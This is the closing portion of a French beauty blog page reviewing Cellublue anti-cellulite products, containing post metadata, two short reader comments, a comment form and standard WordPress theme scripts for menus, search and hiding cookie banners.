			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "MON AVIS SUR CELLUBLUE",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2018/06/IMG_6301-2-300x300.jpg",
				"height": "300",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/mon-avis-sur-cellublue/",
			"url": "https://isulena.com/mon-avis-sur-cellublue/",
			"datePublished": "2018-06-18",
			"dateModified": "2020-04-25",
			"description": "Hello à tous ! Il est grand temps de vous parler de ma cure Cellublue, pour lutter contre la cellulite. En effet, la cellulite a&hellip;",
			"articleBody": "Hello à tous ! Il est grand temps de vous parler de ma cure Cellublue, pour lutter contre la cellulite. En effet, la cellulite a&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
				
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/mon-avis-sur-cellublue/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/mon-avis-sur-cellublue/&#038;text=MON+AVIS+SUR+CELLUBLUE" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/mon-avis-sur-cellublue/&#038;media=https://isulena.com/wp-content/uploads/2018/06/IMG_6301-2.jpg&#038;description=MON+AVIS+SUR+CELLUBLUE" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>
							<span class="tags-links pipdig_meta">
					<i class="pipdigicons pipdigicons-tags"></i> <a href="https://isulena.com/tag/cellublue/" rel="tag">CELLUBLUE</a>, <a href="https://isulena.com/tag/cellulite/" rel="tag">CELLULITE</a>, <a href="https://isulena.com/tag/drainant/" rel="tag">DRAINANT</a>, <a href="https://isulena.com/tag/ete/" rel="tag">été</a>, <a href="https://isulena.com/tag/minceur/" rel="tag">Minceur</a>, <a href="https://isulena.com/tag/ventouse/" rel="tag">VENTOUSE</a>				</span>
						
						
		
	</footer>

<!-- #post-10148 --></article>
					<nav id="nav-below" class="clearfix post-navigation">
		
			<div class="nav-previous"><a href="https://isulena.com/3-jours-en-balagne/" rel="prev"><span class="meta-nav"><i class="pipdigicons pipdigicons-angle-double-left"></i> Article précédent</span> 3 JOURS EN BALAGNE &#8211; ÎLE ROUSSE &#038; CALVI</a></div>			<div class="nav-next"><a href="https://isulena.com/3-ans-du-blog-comment-jai-debute-conseils-astuces/" rel="next"><span class="meta-nav">Article suivant <i class="pipdigicons pipdigicons-angle-double-right"></i></span> 3 ANS DU BLOG &#8211; COMMENT J&rsquo;AI DÉBUTÉ, CONSEILS &#038; ASTUCES</a></div>
		
		</nav><!-- #nav-below -->
		
			
<div id="comments" class="comments-area">

			<h3 class="comments-title">
			2 Commentaires		</h3>

		<ol class="comment-list">
			
			<li id="comment-118232" class="comment even thread-even depth-1 parent">
				<article id="div-comment-118232" class="comment-body">
					<div class="comment-meta">
												<div class="comment-author"><cite class="fn">Spencerjune</cite></div>						<span class="comment-date">29 juin 2018 / 11 h 05 min</span>
					</div>

					
					<div class="comment-content">
						<p>Je trouve ton article très constructif, je suis bien d&rsquo;accord avec toi que la cellulite peux mettre mal dans sa peau ! Je suis contente d&rsquo;avoir eu des informations sur toute cette gamme 🙂 Bisous ma belle et bon été en corse !</p>
					</div>

					<div class="comment-meta comment-footer">
												<span class="comment-reply"><i class="pipdigicons pipdigicons-reply"></i><a rel='nofollow' class='comment-reply-link' href='https://isulena.com/mon-avis-sur-cellublue/?replytocom=118232#respond' data-commentid="118232" data-postid="10148" data-belowelement="div-comment-118232" data-respondelement="respond" data-replyto="Répondre à Spencerjune" aria-label='Répondre à Spencerjune'>Répondre</a></span>					</div>
				<!-- #div-comment-118232 --></article>

		<ul class="children">

			<li id="comment-118243" class="comment byuser comment-author-isulena bypostauthor odd alt depth-2">
				<article id="div-comment-118243" class="comment-body">
					<div class="comment-meta">
												<div class="comment-author"><cite class="fn"><a href="http://www.isulena.com" class="url" rel="ugc external nofollow">ISULENA</a><br /><span class="p3_comment_author">Auteur/autrice</span></cite></div>						<span class="comment-date">2 juillet 2018 / 17 h 25 min</span>
					</div>

					
					<div class="comment-content">
						<p>Merci pour ce commentaire ! Des bisous 🙂</p>
					</div>

					<div class="comment-meta comment-footer">
												<span class="comment-reply"><i class="pipdigicons pipdigicons-reply"></i><a rel='nofollow' class='comment-reply-link' href='https://isulena.com/mon-avis-sur-cellublue/?replytocom=118243#respond' data-commentid="118243" data-postid="10148" data-belowelement="div-comment-118243" data-respondelement="respond" data-replyto="Répondre à ISULENA" aria-label='Répondre à ISULENA'>Répondre</a></span>					</div>
				<!-- #div-comment-118243 --></article>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mon-avis-sur-cellublue/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://isulena.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
	<p style="display:none!important" aria-hidden="true" id="website_url_pd_wrap">
		<label for="website_url_pd">Website URL</label>
		<input name="website_url_pd" id="website_url_pd" type="url" autocomplete="off" value="" size="30">
	</p>
	<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='10148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
		
		</div><!-- .content-area -->

		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="pipdigicons pipdigicons-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

			<div id="ad-area-2" class="clearfix container textalign-center">
			<div class="col-xs-12">
							</div>
		</div>
		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
			
			
						<div id="widget-area-4" class="col-sm-12 widget-area">
				<div id="pipdig_widget_social_icons-4" class="widget pipdig_widget_social_icons"><h3 class="widget-title"><span>FOLLOW ME</span></h3><div class="socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="mailto:blogisulena@gmail.com" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a></div></div>			<!-- #widget-area-4 --></div>
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
			<div class="clearfix extra-footer-outer social-footer-outer"><div class="container"><div class="row social-footer"><div class="col-sm-6"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i> Instagram<span class="social-footer-counters"> | 42125</span></a></div><div class="col-sm-6"><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i> Facebook<span class="social-footer-counters"> | 794</span></a></div></div>	
</div>
</div>
<style scoped>#instagramz{margin-top:0}</style>		
		
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					ISULENA © 2024									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/products/wordpress-themes/" target="_blank">Theme Created by <span style="text-transform: lowercase;letter-spacing: 1px">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script src="https://isulena.com/wp-content/themes/pipdig-hollyandweave/scripts.js" id="pipdig-scripts-js"></script>
<script src="https://isulena.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script>
jQuery(document).ready(function($) {
	
	var combinedMenu = $('.site-top .menu').clone();
	
		
	$(function(){
		combinedMenu.slicknav({
			label: '<i class="pipdigicons pipdigicons-bars"></i>',
			duration: 450,
			brand: '<a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a href="#" id="toggle-search-mobile"><i class="pipdigicons pipdigicons-search"></i></a>',
			closedSymbol: '<i class="pipdigicons pipdigicons-chevron-right"></i>',
			openedSymbol: '<i class="pipdigicons pipdigicons-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons_fas pipdigicons-times"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons-bars"></i>');
			},
		});
	});
		$('body').on('click', 'a#toggle-search-mobile', function() {
		combinedMenu.slicknav('open');
		$('.pipdig_navbar_search .form-control').focus();
	});
	});
</script>	<div id="p3_search_overlay-search" class="p3_search_overlay">
		<a href="javascript:void(0)" id="p3_search_overlay-closebtn">&times;</a>
		<div class="p3_search_overlay-content">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<form method="get" id="searchform" action="https://isulena.com/">
						<input type="search" name="s" value="" placeholder="Tapez quelques mots clés ..." autocomplete="off" minlength="2" required>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	<script>
	jQuery(document).ready(function($) {
		$("#p3_search_btn").click(function(){
			$("#p3_search_overlay-search").css("height", "100%").css("opacity", "1");
			$(".p3_search_overlay-content input").focus();
		});
		$("#p3_search_overlay-closebtn").click(function(){
			$("#p3_search_overlay-search").css("height", "0%").css("opacity", "0");
		});
	});
	</script>
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="6.0.0 | Holly &amp; Weave (pipdig) | 3.10.3 | 623c13d550_20625_775db761_1768739096 | https://isulena.com" />
		<link rel="stylesheet" href="https://pipdigz.co.uk/fonts/pipdigicons_2.css" media="none" onload="if(media!='all')media='all'">
	</body>
</html>